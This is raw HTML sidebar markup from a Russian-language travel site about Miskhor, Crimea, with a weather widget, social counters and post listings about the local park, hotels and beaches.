<div id="gsInformerID-j8RM661f7CpIEV" class="gsInformer" style="width:240px;height:243px">
<div class="gsIContent">
<div id="cityLink">
                                    <a href="https://www.gismeteo.ru/weather-miskhor-13590/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Погода в Мисхоре</a>
            </div>
<div class="gsLinks">
<table>
<tr>
<td>
<div class="leftCol">
                                <a href="https://www.gismeteo.ru/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><br />
                                    <img alt="Gismeteo" title="Gismeteo" src="https://nst1.gismeteo.ru/assets/flat-ui/img/logo-mini2.png" align="middle" border="0" /><br />
                                    <span>Gismeteo</span><br />
                                </a>
                            </div>
<div class="rightCol">
                                <a href="https://www.gismeteo.ru/weather-miskhor-13590/2-weeks/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Прогноз на 2 недели</a>
                            </div>
</td>
</tr>
</table></div>
</p></div>
</p></div>
<p><script async src="https://www.gismeteo.ru/api/informer/getinformer/?hash=j8RM661f7CpIEV" type="text/javascript"></script><br />
<!-- Gismeteo informer END --></p>
</div></div><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_63_696b40d40588e_rand td-social-style10 td-social-boxed td-social-colored td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">FOLLOW ME</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">203</span><span class="td_social_info td_social_info_name">Фанаты</span><span class="td_social_button"><a href="https://www.facebook.com/Miskhor.ru" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Мне нравится</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_googleplus"><div class="td-social-box"><div class="td-sp td-sp-googleplus"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Читатели</span><span class="td_social_button"><a href="https://plus.google.com/communities/109918116061776466721" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Читать</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Читатели</span><span class="td_social_button"><a href="http://instagram.com/miskhor.ru#" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Читать</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">5</span><span class="td_social_info td_social_info_name">Читатели</span><span class="td_social_button"><a href="https://twitter.com/AiPetriCom" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Читать</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">3</span><span class="td_social_info td_social_info_name">Подписчики</span><span class="td_social_button"><a href="http://www.youtube.com/channel/UCKcm2UE0TLhqvRuVUVJni4Q" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">Подписаться</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_64_696b40d405b63_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_64_696b40d405b63" ><script>var block_td_uid_64_696b40d405b63 = new tdBlock();
block_td_uid_64_696b40d405b63.id = "td_uid_64_696b40d405b63";
block_td_uid_64_696b40d405b63.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"46","category_ids":"","custom_title":"\u041f\u0440\u0438\u0440\u043e\u0434\u0430 \u041c\u0438\u0441\u0445\u043e\u0440\u0430","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_64_696b40d405b63_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_64_696b40d405b63_rand","tdc_css_class_style":"td_uid_64_696b40d405b63_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_64_696b40d405b63.td_column_number = "1";
block_td_uid_64_696b40d405b63.block_type = "td_block_7";
block_td_uid_64_696b40d405b63.post_count = "4";
block_td_uid_64_696b40d405b63.found_posts = "4";
block_td_uid_64_696b40d405b63.header_color = "#";
block_td_uid_64_696b40d405b63.ajax_pagination_infinite_stop = "";
block_td_uid_64_696b40d405b63.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_64_696b40d405b63);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Природа Мисхора</span></h4></div><div id=td_uid_64_696b40d405b63 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхорский  парк и набережная, август 2016"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal">Мисхорский  парк и набережная, август 2016</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T08:38:53+00:00" >27.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%b5%d0%b3%d0%be-%d0%be%d0%b1%d0%b8%d1%82%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2%d0%b8%d0%b4-%d0%bd%d0%b0/" rel="bookmark" title="Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2015-08-31-Мисхорский-парк-местные-бездомные-собаки-3-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2015-08-31-Мисхорский-парк-местные-бездомные-собаки-3-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2015-08-31-Мисхорский-парк-местные-бездомные-собаки-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%b5%d0%b3%d0%be-%d0%be%d0%b1%d0%b8%d1%82%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2%d0%b8%d0%b4-%d0%bd%d0%b0/" rel="bookmark" title="Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015" data-wpel-link="internal">Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T13:09:42+00:00" >10.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/" rel="bookmark" title="Мисхор, Крым отели и гостиницы" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/Крым-часть-4_-Ялта-Мисхор_-Полёт-квадрокоптера-над-ЮБК_-Мисхорский-парк-и-пляжи-0-03-45-202-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/Крым-часть-4_-Ялта-Мисхор_-Полёт-квадрокоптера-над-ЮБК_-Мисхорский-парк-и-пляжи-0-03-45-202-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/Крым-часть-4_-Ялта-Мисхор_-Полёт-квадрокоптера-над-ЮБК_-Мисхорский-парк-и-пляжи-0-03-45-202-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхор, Крым отели и гостиницы"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/" rel="bookmark" title="Мисхор, Крым отели и гостиницы" data-wpel-link="internal">Мисхор, Крым отели и гостиницы</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-07T11:45:45+00:00" >07.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be/" rel="bookmark" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be/" rel="bookmark" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012" data-wpel-link="internal">Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Интересно в Мисхоре</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T20:36:16+00:00" >02.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_12 td_block_widget td_uid_65_696b40d4095c0_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_65_696b40d4095c0" ><script>var block_td_uid_65_696b40d4095c0 = new tdBlock();
block_td_uid_65_696b40d4095c0.id = "td_uid_65_696b40d4095c0";
block_td_uid_65_696b40d4095c0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"45","category_ids":"","custom_title":"\u041e\u0442\u0435\u043b\u0438 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_65_696b40d4095c0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_65_696b40d4095c0_rand","tdc_css_class_style":"td_uid_65_696b40d4095c0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_65_696b40d4095c0.td_column_number = "1";
block_td_uid_65_696b40d4095c0.block_type = "td_block_12";
block_td_uid_65_696b40d4095c0.post_count = "5";
block_td_uid_65_696b40d4095c0.found_posts = "8";
block_td_uid_65_696b40d4095c0.header_color = "#";
block_td_uid_65_696b40d4095c0.ajax_pagination_infinite_stop = "";
block_td_uid_65_696b40d4095c0.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_65_696b40d4095c0);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Отели в Мисхоре</span></h4></div><div id=td_uid_65_696b40d4095c0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-324x235.jpg" alt="" title="Мисхорский  парк и набережная, август 2016"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal">Мисхорский  парк и набережная, август 2016</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T08:38:53+00:00" >27.02.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Мисхорский парк (Мисхор)
О Мисхорском парке написано и рассказано море всевозможных текстов и литературы. Мы представляем свой фото-обзор, впрочем можно сказать  - ежегодный обзор Мисхорского парка (август 2017).

За прошедшие 19 лет Мисхорский парк внешне мало...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-324x235.jpg" alt="Отель Венера Мисхор" title="Мисхор отель Венера"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal">Мисхор отель Венера</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-31T10:05:44+00:00" >31.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Элитный отель &quot; Венера&quot; расположен на ЮБК, в пгт Мисхор ( Большая Ялта, Крым), на территории Мисхорского парка, в трех минутах пешего пути от моря. Отель имеет изолированную территорию с зонами отдыха, барбекю, парковкой.

В...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" rel="bookmark" title="Парк отель Родос Мисхор" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/отель-родос-мисхор-официальный-сайт-324x235.jpg" alt="Отель Родос Мисхор официальный сайт" title="Парк отель Родос Мисхор"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" rel="bookmark" title="Парк отель Родос Мисхор" data-wpel-link="internal">Парк отель Родос Мисхор</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-23T22:42:39+00:00" >23.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Парк отель Родос в Кореизе (Мисхоре)
Удобно расположенный отель, находится на Алупкинском шоссе, имеет собственную инфраструктуру для отдыха и питания. Состоит из нескольких 2-3 этажных обустроенных современных корпусов в густой зелени, переходящей в Мисхорский парк.
Вид...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-324x235.jpg" alt="" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal">Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T10:14:34+00:00" >14.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Алупкинское шоссе в Мисхоре (Кореизе) бессистемно застраивается частными отелями и гостиницами
За последние 5-7 лет в Мисхоре и Кореизе заметно ускорилась застройка частными объектами отдыха - частные отели, частные гостиницы, гостевые дома  т.п.  Плотность застройки...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/" rel="bookmark" title="Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/пляжи-мисхора-бесплатный-и-пляж-респект-холла-5-324x235.jpg" alt="" title="Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/" rel="bookmark" title="Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж" data-wpel-link="internal">Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж</a></h3>
                <div class="td-module-meta-info">
